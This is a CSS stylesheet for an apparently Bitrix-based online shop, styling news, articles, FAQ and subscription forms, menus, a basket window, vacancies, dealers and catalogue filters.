.lt-ie9 .irs-shadow{filter:alpha(opacity=25);}
.irs-slider{background:#fff;border:4px solid #000;border-radius:100%;height:3px;top:22px;width:3px;}
.irs-min, .irs-max{display:none;}
.irs-min, .irs-max{background:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;moz-border-radius:4px;padding:1px 3px;text-shadow:none;top:0;}
.irs-from, .irs-to, .irs-single{border:1px solid #ccc;color:#fff;padding:0 8px;text-shadow:none;}
.irs-from:after, .irs-to:after, .irs-single:after{border:3px solid transparent;border-top-color:rgba(0, 160, 227, 1);bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0;}
.irs-grid-pol{background:#e1e4e9;}
.irs-grid-text{color:#999;}
.irs-disabled{}

/* news */
.news .item{margin-bottom:40px;overflow:hidden;}
.news .item .image_block{border:1px solid #d3d3d3;border-radius:6px;float:left;height:189px;margin-right:30px;width:280px;}
.news .item .image_block a{display:table-cell;height:188px;text-align:center;vertical-align:middle;width:280px;}
.news .item .image_block img{height:auto;max-width:280px;width:auto;}
.news .item .text_block{}
.news .item .text_block a{color:#333;font-size:18px;line-height:20px;margin-bottom:15px;text-transform:uppercase;}
.news .item .text_block .data{color:#999;font-size:13px;line-height:15px;margin-bottom:15px;margin-top: 10px;}
.news .item .text_block p{color:#333;font-size:14px;line-height:22px;}
.news .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.news .item:hover .text_block a{color:rgba(0, 160, 227, 1);}

/* articles */
.articles{}
.articles .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.articles .desq p{margin-bottom:10px;}
.articles .item{margin-bottom:50px;}
.articles .item .image_block{border:3px solid #fff;border-radius:50%;float:left;height:180px;margin-right:36px;width:180px;}
.articles .item .image_block img{border-radius:50%;height:180px;width:180px;}
.articles .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.articles .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.articles .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.articles .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.articles .item .text_block p{font-size:16px;line-height:19px;margin-top:10px;}
.articles .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.articles .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.articles .item:hover .text_block a.more:after{background-position:right bottom;}
.articles .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}

/*gallery*/
/*.header-block{min-height:227px;}*/
.header-block{min-height:182px;}
.gallery-owl{margin:10px 0 25px !important;text-align:center;}
.gallery-owl .owl-nav{position:static;}
.gallery-owl .owl-next{background:#fff;right:5px;}
.gallery-owl .owl-prev{background:#fff;left:5px;}
.gallery-owl .owl-nav>div{margin:-20px 0 0;top:50%;}
.gallery-owl .item{padding:0 5px;text-align:center;}
.services .cols3>.col2{display:block;position:relative;vertical-align:top;width:auto;}
.services .cols3>.col1{display:inline-block;float:left;margin-right:2%;position:relative;vertical-align:top;width:52%;z-index:2;}
.inner-content{margin-bottom:95px;overflow:hidden;}
fieldset{border:none;}
.list-questions{list-style:none;margin:0;outline:none;overflow:hidden;padding:0;}
.list-questions li{margin-bottom:20px;}
.list-questions .question-js{border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);cursor:pointer;font-size:21px;margin-bottom:0px;padding:17px 25px;position:relative;}
.list-questions .question-js:after{background:url("../images/content/triagle_question.png") no-repeat bottom;content:'';display:block;height:10px;position:absolute;right:25px;top:30px;width:16px;}
.list-questions .question-js.active:after{background-position:top;}
.list-questions .question-js:hover{border-color:rgba(0, 160, 227, 1);}
.question-js span{border-bottom:1px dashed rgba(0, 160, 227, 1);line-height:1.3;margin-right:25px;}
.list-questions li p{background:#495061;color:#fff;display:none;font-size:18px;line-height:1.7;margin:20px 0 0;padding:30px;position:relative;}
.list-questions li p:before{border-bottom:10px solid #495061;border-left:10px solid transparent;border-right:10px solid transparent;content:'';display:block;height:0;left:30px;position:absolute;top:-10px;width:0;}
.form-question{margin-bottom:75px;overflow:hidden;}
.form-question legend{display:block;font-size:20px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
.form-question .wrap-input{margin-bottom:30px;overflow:hidden;}
.form-question .wrap-input label{border:1px solid #ccc;box-sizing:border-box;float:left;moz-box-sizing:border-box;padding:12px 15px;position:relative;webkit-box-sizing:border-box;width:48%;}
.form-question .wrap-input .text-input{margin-right:4%;}
.form-question .wrap-input .email:after{content:'';display:block;height:18px;position:absolute;right:15px;top:12px;width:17px;}
.form-question .wrap-input input{border:none;font-size:12px;height:auto;width:100%;}
.form-question .wrap-input input:focus{border-color:#acacac;}
.form-question textarea{border:1px solid #ccc;box-sizing:border-box !important;display:block;font-size:12px;height:200px;margin-bottom:30px;moz-box-sizing:border-box;padding:15px;resize:none;text-transform:uppercase;webkit-box-sizing:border-box;width:100%;}
.form-question input[type="text"]{
    box-sizing:border-box !important; margin:0 0 20px; padding:0 20px;width:320px;
}
.form-question .mf-captcha input[type="text"] {
    margin: 7px 0 0px;
}

.form-question textarea{box-sizing:border-box;margin:0 0 20px;padding:20px;text-transform:none;width:100%;}
.question-form-group{display:inline-block;width:100%;}
.form-question input.question-input{float:left;width:49%;}
.form-question input.question-input:first-child{margin-right:2%;}
.form-question textarea:focus{border-color:rgba(0, 160, 227, 1);}
.form-question input[type="text"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1) !important;}

/* partners */
.partners{}
.partners .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.partners .desq p{margin-bottom:10px;}
.partners .item{margin-bottom:50px;}
.partners .item .image_block{align-items:center;border:3px solid #fff;border-radius:50%;display:flex;float:left;height:180px;justify-content:center;margin-right:36px;width:180px;}
.partners .item .image_block img{width:180px;}
.partners .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.partners .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.partners .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.partners .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.partners .item .text_block p{font-size:14px;line-height:19px;margin-top:10px;}
.partners .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.partners .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.partners .item:hover .text_block a.more:after{background-position:right bottom;}
.partners .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}


/*lvl0 top menu*/
.header .lvl0{background:#fff;border-bottom:1px solid #e0e0e0;padding:12.5px 0;z-index:110;}
.container{margin:0 auto;max-width:1170px;position:relative;}
.header .lvl0 .container>div{display:inline-block;vertical-align:middle;}
.header .lvl0 .pull-left span{color:#7f9bc8;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left a{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#313131;font-family:'Roboto';padding:15px 10px;position:relative;text-decoration:none;vertical-align:middle;}
.header .lvl0 .pull-left a:hover{text-decoration:underline;}
.header .lvl0 .pull-left .adress:before{background:url(../images/one_sprite.png) -364px -118px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .menu-map:before{background:url(../images/one_sprite.png) -364px -136px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .backcall:before{background:url(../images/one_sprite.png) -364px -84px; content:'';display:inline-block;height:17px;margin-right:10px;vertical-align:middle;width:15px;}
.header .lvl0 .pull-left a:nth-child(2n){border:none;}
.header .lvl1 .container>div{display:inline-block;vertical-align:middle;}
.pull-right{float:right;}
.lc{position:relative;}
.lc:hover ul{display:block;}
.lc>div:before{background:url(../images/one_sprite.png) no-repeat 6px -222px;content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:hover:before{background:url(../images/one_sprite.png) no-repeat 6px -255px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid rgba(0, 160, 227, 1) !important;content:"";position:absolute;right:8px;top:18px;}
.lc>div{color:#333333;display:block;margin:-10px 0 -12px;padding:11px 22px 11px 44px;position:relative;text-decoration:underline;}
.lc>div:hover{color:rgba(0, 160, 227, 1);}
.lc>div:before{content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid #4470b2;content:"";position:absolute;right:8px;top:18px;}
.lc ul{background:#fff;border-top:1px solid #e1e1e1;box-shadow:0 2.5px 12px 0 rgba(0,0,0,.13);display:none;left:0;list-style:none;position:absolute;top:41px;width:100%;z-index:150;}
.lc li{border-bottom:1px solid #f4f4f4;margin:0 10px;padding:6px 0;}
.lc li a{display:block;position:relative;text-decoration:none;}
.lc li a:hover{color:rgba(0, 160, 227, 1);}
.lc li a span{background:#f4f4f4;border-radius:100%;color:#2d2d2d;font-size:11px;min-width:15px;padding:0px 3px;position:absolute;right:0;text-align:center;top:0px;}
.header .lvl0 .pull-left span{background:none;color:#a0a0a0;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left span.active_menu{background:#f60;color:#fff;text-decoration:none;}
@media (min-width: 980px) {
    .header .lvl0 .pull-left span:hover{background:#f60;color:#fff;text-decoration:none;}
    .header .lvl0 .pull-left span:hover:before{background-position:-220px -56px;}
}
.header .lvl0 .pull-left span.active_menu:before{background-position:-220px -56px;}
.header .lvl0 .pull-left span:before{background:url(../images/one_sprite.png) no-repeat -220px -73px;content:"";height:12px;left:18px;position:absolute;top:17px;width:17px;}
.fixed-menu .on-click span{background:rgba(0, 160, 227, 1);border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:19px;line-height:18px;position:absolute;right:8px;text-align:center;top:10px;width:19px;}
@media (min-width: 1199px) {
    .header .lvl0 .pull-left.showmenu .menu{display:block !important;}
}
@media (max-width: 1010px) {
    .cols5 > .col1 input[type="text"], .input-email,.input-name,.input-phone{padding-left:3%!important;background:none;}
}
@media (max-width: 970px) {
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .fixed-menu{display:none !important;}
}
@media (max-width: 1199px) {
    .header .lvl0 .pull-left span{display:block;}
    .header .lvl0 .pull-left div{background:#fff;border-top:1px solid #e1e1e1;display:none;left:0;position:absolute;top:30px;width:100%;z-index:160;}
    .header .lvl0 .pull-left div a{border:none;border-bottom:1px solid #e1e1e1 !important;display:block;margin:0 10px;padding:8px 9px;}
    .header .lvl0 .pull-left{cursor:pointer;}
    .header .lvl0 .pull-left .menu{box-shadow:0px 3px 11px rgb(0,0,0);}
    .header .lvl0 .pull-left a:nth-child(2n){border-bottom:1px solid #e1e1e1;}
}

/*lvl 0 login_block*/
.login_block{}
.login_block .login_link{border-right:1px solid #e5e5e5;margin:0 7px 0 2px;padding-right:9px;}
.login_block .login_link img{display:inline-block;margin:0 5px 0 0px;position:relative;top:1px;vertical-align:initial;}
.login_block .register_link{}
.text-center{text-align:center !important;}

/*fixed buttons*/
.fixed-menu{position:fixed;right:-2px;top:200px;z-index:999;}
.fixed-menu .on-click{display:inline-block;float:left;}
.fixed-menu .on-click a{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;border-top-left-radius:3px;display:block;margin-bottom:5px;overflow:hidden;padding:22px 20px 18px;position:relative;right:-1px;top:0;z-index:1;}
.on-click a:hover, .on-click a.active{border-bottom:1px solid rgba(0, 160, 227, 1);border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);z-index:3;}
/*.anim_block{box-sizing:border-box;padding:15px;width:800px;}*/
.fixed-menu .fixed-basket{background:#ffffff;border-bottom:1px solid rgba(0, 160, 227, 1);border-bottom-left-radius:3px;border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);box-sizing:border-box;display:none;float:left;padding:0;position:relative;top:0;transition:all 0.3s;width:0px;z-index:2;}
.fixed-menu .fixed-catalog{display:inline-block;}
/*.scroll_block{overflow:auto;}*/
/*.fixed-basket .fixed-catalog{display:inline-block;margin:0 0 20px;}*/
/*.fixed-basket .fixed-catalog a,*/
/*.fixed-basket .fixed-catalog p{display:inline-block;text-decoration:none;vertical-align:middle;}*/
/*.fixed-basket .fixed-catalog a{color:#000;font-family:'Roboto';font-size:18px;margin:9px 0px 0px 30px;}*/
/*.fixed-basket .ready{border-bottom:1px solid rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .deffered{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-clear{border:1px solid #cbcbcb;border-radius:3px;font-family:'Roboto';font-size:12px !important;padding:5px 10px;text-transform:uppercase;}*/
/*.fixed-basket .fixed-clear:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .fixed-clear:before{background:url(../images/clear-ico.png) center no-repeat;content:'';display:inline-block;height:8px;margin-right:10px;width:8px;}*/
/*.fixed-basket .fixed-catalog .ready:hover{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-catalog .deffered:hover{border-bottom:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .title{font-size:35px;line-height:1.2;margin:0;text-transform:inherit;}*/
/*.fixed-basket .middle-level table{border-collapse:collapse;text-align:center;width:100%;}*/
/*.fixed-basket .middle-level .table-overflow{overflow:auto;}*/
/*.fixed-basket .middle-level table thead{background-color:#f2f2f2;}*/
/*.fixed-basket .middle-level table td{color:#000;padding:10px 0;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td{text-align:left;vertical-align:top;}*/
/*.fixed-basket .middle-level table tbody td:nth-child(1){text-align:center;}*/
/*.fixed-basket .middle-level .in-total{border-bottom:1px solid #e5e5e5;display:block;padding:15px 0;padding-right:12%;text-align:right;}*/
/*.fixed-basket .middle-level .in-total .total-title{color:#000;display:inline-block;font-family:'Exo2-Bold';margin:10px 25px 0 0px;vertical-align:top;}*/
/*.fixed-basket .middle-level .in-total .prices{display:inline-block;}*/
/*.fixed-basket .middle-level .in-total .prices{text-align:left;}*/
/*.fixed-basket .middle-level table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level .in-total .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level .in-total .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input{margin:5px 0 30px;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input input{border-left:0;border-right:0;height:27px;margin-left:-4px;text-align:center;width:40px;}*/
/*.fixed-basket .middle-level table tbody td .clear{height:10px;width:10px;}*/
/*.fixed-basket .middle-level table tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2){padding-bottom:25px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2) td:nth-child(4){font-family:'Roboto';text-align:center;vertical-align:middle;}*/
/*.fixed-basket .middle-level .buttons{box-sizing:border-box;display:inline-block;padding:30px 0px 15px 0px;width:100%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1{width:38%;}*/
/*.fixed-basket .middle-level .buttons .btn-item2{width:32%;}*/
/*.fixed-basket .middle-level .buttons .btn-item3{width:30%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1,*/
/*.fixed-basket .middle-level .buttons .btn-item2,*/
/*.fixed-basket .middle-level .buttons .btn-item3{float:left;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a,*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{width:200px !important;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a{border:1px solid #cbcbcb;border-radius:4px;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:220px;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item2 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item3 .descr{color:#8f8f8f;font-size:12px;margin-top:10px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:#fff;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}*/
/*.prev_bs img{max-width: 50%;}*/
/*.content-btn{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;float:left;max-height:475px;overflow:auto;padding:30px;top:0;}*/
/*.compare .title, .deferred .title{margin-bottom:35px;text-align:left;text-transform:none;}*/
/*.content-btn .empty-content img{display:inline-block;}*/
/*.content-btn .empty-content .empty-text{display:inline-block;margin-left:15px;vertical-align:top;}*/
/*.content-btn .empty-content .empty-text .sub-title{font-family:'Exo2-Bold';font-size:20px;margin-bottom:20px;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .description{color:#a9a9a9;font-size:12px;margin-bottom:48px;}*/
/*.content-btn .empty-content .empty-text .close-basket{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);padding:7px 25px;text-decoration:none;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .close-basket:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/

/*basket_window*/
#basket_window{}
#basket_window table{border-collapse:collapse;text-align:center;width:100%;}
#basket_window table td{color:#000;padding:10px 0;text-align:center;}
#basket_window thead{background-color:#f2f2f2;}
#basket_window thead tr{}
#basket_window thead tr td{}
#basket_window tbody{}
#basket_window tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}
#basket_window tbody tr td{}
#basket_window table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}
#basket_window table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}
#basket_window .controls{display:inline-block;margin-top:20px;width:100%;}
#basket_window .controls .gray-btn{position: relative;border:1px solid #cbcbcb;border-radius:4px;box-sizing:border-box;display:inline-block;float:left;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .gray-btn:hover{background-color:#cbcbcb;}
#basket_window .controls .orange-btn{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;float:right;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .orange-btn:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}



@media screen and (min-width:440px) and (max-width:655px) {
    .blocks8.blocks8-view1 > div{width: 43%;}
}


@media (max-width: 890px){
    .image_block {float:none !important;margin:0 auto !important;margin-bottom:15px !important;}
    .text_block {float:none !important;height:auto !important; text-align: center;}
    .partners .item .text_block{padding-top:10px;}.partners .item{margin-bottom:20px;}
}
@media (min-width: 1150px){
    .header .inner .col4{float:right;margin:11px 0 0;}
    .footer .inner .col4{float:right;margin:17px 0 0;}
}

/*vacancy*/

.vacancy-cont .item {
    margin-bottom: 40px;
    padding-left: 22px;
    padding-right: 22px;
    padding-top: 26px;
    padding-bottom: 26px;
    border: 1px solid #d7d7d7;
}
.vacancy-cont .item a {
    text-decoration: none;
    color: #000;
}
.vacancy-cont .item .name {
    font-size: 21px;
    margin-bottom: 13px;
}
.vacancy-cont .item .earn {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    color: #000;
    margin-bottom: 38px;
}
.vacancy-cont .item .desc {
    line-height: 22px;
    font-size: 14px;
    margin-bottom: 44px;
}
.vacancy-cont .item .btn-answer {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fa8343;
    text-decoration: underline;
}
.vacancy-cont .item:hover {
    border: 1px solid rgba(0, 160, 227, 1);
}
.vacancy-cont .item:hover .name {
    color: rgba(0, 160, 227, 1);
}

/*subscribe*/

.subscibe-form1 {
    margin-bottom: 50px;
    box-sizing: border-box;
    border: 1px solid #d7d7d7;
    padding-top: 24px;
    padding-bottom: 30px;
    padding-left: 30px;
    padding-right: 30px;
    background: #f0f0f0;
}
.subscibe-form1 * {
    box-sizing: border-box;
}
.subscibe-form1 h3 {
    font-size: 24px;
    line-height:26px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; font-family: 'Roboto';
}
.subscibe-form1 p {
    margin-bottom: 28px;
    font-size: 14px;
    line-height: 22px;
}
.subscibe-form1 .name-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
    margin-bottom: 7px;
}
.subscibe-form1 .name-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .name-cont::after {
    display: block;
    content: "";
    background: url("../images/subname.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .email-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.subscibe-form1 .email-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .email-cont::after {
    display: block;
    content: "";
    background: url("../images/submail.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .submit-cont {
    float: left;
    margin-top: 7px;
}

@media screen and (min-width:1170px){
    .subscibe-form1 .submit-cont {
        margin-top: 0px;
    }
    .items>div{
        width: 24%;
        margin-right:0.9%;
    }

}

.subscibe-form1 .submit-cont button {
    border: 0;
    height: 40px;
    line-height: 40px;
    background: #ff6633;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    padding-left: 22px;
    padding-right: 22px;
    border-radius: 5px;
    min-width: 150px;
    letter-spacing: .7px;
    font-family: 'Roboto';

}


/*dealers*/
.right_part_dealers{float:right;width:50%;}
.staff_wrapp_dealers{float:left;width:50%;}
.staff_wrapp_dealers .items{display:none;}
#sidemap{margin-left:10px;margin-top:10px;}
.staff_wrapp_dealers .section{border:1px solid #e7e7e7;box-shadow:0 1px 2px #e7e7e7;margin-top:10px;moz-box-shadow:0 1px 2px #e7e7e7;o-box-shadow:0 1px 2px #e7e7e7;padding:10px;webkit-box-shadow:0 1px 2px #e7e7e7;}
.staff_wrapp_dealers .section .section_title{text-decoration:none;}
.staff_wrapp_dealers .section .icon i{background:url("../images/arrows_big_old.png") -31px -64px no-repeat;background-color:rgb(238, 241, 241);cursor:pointer;display:inline;display:inline-block;height:30px;vertical-align:top;width:30px;zoom:1;}
.staff_wrapp_dealers .section .opened .icon i{background-position:0 -65px;}
.staff_wrapp_dealers .section .item_title{border-bottom:1px dotted #4682b4;color:#4682b4;cursor:pointer;font-family:"elektra_text_probold", Arial, Helvetica, sans-serif;font-size:16px;font-weight:600;line-height:30px;text-decoration:none;vertical-align:middle;}
.staff_wrapp_dealers .item{margin-top:20px;}
.staff_wrapp_dealers .item td{border-top:1px solid #e7e7e7;padding-bottom:10px;padding-top:10px;width:33%;}
.staff_wrapp_dealers .item tr:first-child{border:0;}
.staff_wrapp_dealers .item tr input[type=radio]{display:none;}
.staff_wrapp_dealers .item tr input[type=radio] + label .circle{background:#fff;border:2px solid #fa8343;border-radius:50%;display:block;display:inline-block;height:12px;margin-right:10px;margin-top:3px;position:relative;vertical-align:top;width:12px;}
.staff_wrapp_dealers .item label{cursor:pointer;display:block;width:200px;}
.staff_wrapp_dealers .item tr input[type=radio] + label .name{display:inline-block;height:30px;}
.staff_wrapp_dealers .item tr input[type=radio]:checked + label .circle:after{background:#4682b4;border-radius:3px;content:" ";display:block;height:6px;left:3px;position:absolute;top:3px;width:6px;}
.staff_wrapp_dealers .item tr{padding-bottom:10px;}
.staff_wrapp_dealers .section .pseudo{margin-left:15px;top:5px;}
.staff_wrapp_dealers .item .site{font-size:12px;margin-top:10px;}
.staff_wrapp_dealers .item .email{display:block;font-size:12px;width:211px;}
.staff_wrapp_dealers .item .phone{font-size:12px;}
.staff_wrapp_dealers td a{color:#0382b7;font-size:12px;}



.bx-filter .bx-ui-slider-handle.left{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px 0 0 -3px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-range{z-index:99;}
.bx-filter .bx-ui-slider-part{display:none;}
.bx-filter .bx-ui-slider-handle.right{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px -3px 0 0px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-track-container{padding-bottom:15px;padding-left:0;padding-right:0;padding-top:50px;}
.bx-filter .bx-ui-slider-pricebar-v{background:rgba(0, 160, 227, 1);}
.bx-filter .bx-ui-slider-pricebar-vn{background:#cccccc;}
.bx-filter-container-modef{/* display:none; */}
.bx-filter-parameters-box-container{padding-bottom:0px;}
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub{display:block;float:left;font-size:14px;font-style:normal;margin:6px 0 0;padding-bottom:5px;text-transform:lowercase;}
.bx-filter .bx-filter-input-container input, .bx-filter .bx-filter-input-container input{border-radius:0;float:left;height:30px;margin:0 4px 0 5px;text-align:center;/*width:62px;*/width: 50px;}
input[type="checkbox"]{}
.radio label, .checkbox label{min-height:20px;padding-left:0;}
.bx-filter{margin-bottom:0;}
.bx-filter .bx-filter-section{background:#ffffff;}
.bx-filter .bx-filter-param-btn{background:#fff;border:1px solid #ccc;border:1px solid #ccd5db;border-radius:2px;border-radius:50%;color:#000;cursor:pointer;display:inline-block;float:none;font-weight:normal;height:auto;moz-transition:border .3s ease,box-shadow .1s ease,color .3s ease;ms-transition:border .3s ease,box-shadow .1s ease,color .3s ease;o-transition:border .3s ease,box-shadow .1s ease,color .3s ease;padding:0;position:relative;text-align:center;text-decoration:none;transition:border .3s ease,box-shadow .1s ease,color .3s ease;vertical-align:middle;webkit-transition:border .3s ease,box-shadow .1s ease,color .3s ease;width:auto;}
.bx-filter-select-popup .bx-filter-btn-color-icon, .bx-filter .bx-filter-btn-color-icon{background:none;background-size:cover;border:none;border-radius:2px;border-radius:50%;box-shadow:none;display:inline-block;height:24px;line-height:24px;margin:0;vertical-align:middle;webkit-background-size:cover;width:24px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label{display:block;float:left;border: 1px solid #fff;margin-right:5px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label.bx-active{border: 1px solid #f60;}
.toogle-main-2.opened{height:auto;padding-bottom:4px;padding-top:20px;}
.bx-filter .bx-filter-param-btn.bx-color-sl{margin:0;}
@media screen and (min-width:961px) {
    .default .toogle-block{display:block!important;opacity:1!important;}
}

.bx-soa-section.bx-selected{
    border: 1px solid rgba(0, 160, 227, 1) !important;
}

.bx-blue .btn.btn-default{
    background-color: rgba(0, 160, 227, 1) !important;
    border-color: rgba(0, 160, 227, 1) !important;
}

.btn-lg, .btn-group-lg>.btn{
    padding: 5px 16px !important;
}

.bx-soa-item-title a{
    color: #000;
}

.bx-soa-cart-total.bx-soa-cart-total-fixed{
    top: 90px !important;
}

.bx_item_list_you_looked_horizontal .bx_catalog_item_controls input[type=text]{
    background-color: #fff !important;
}

.bx_item_detail .bx_item_detail_size .bx_size ul li.bx_missing>i{
    cursor: pointer !important;
}

.bx_item_detail .bx_bt_button{
    background: rgba(0, 160, 227, 1) !important;
}
@media screen and (min-width:1122px) and (max-width:1152px) {
    .header .lvl1 .col3 {
        margin: 0 2% 0 1%;
    }
    .footer .lvl1 .col3 {
        margin: 0 4% 0;
    }
}
@media screen and (min-width:961px) and (max-width:1105px){
    .header .lvl1 .col4{
        margin-top: -17px;
    }
}

@media screen and (min-width:780px) and (max-width:784px)  {
    .cols2>.col2 .items>div:nth-child(4n) {
        margin-right: 0!important;
    }
}

@media screen and (min-width:1038px) and (max-width:1039px)  {
    .footer .inner .col4 span{padding-right:2px}
}
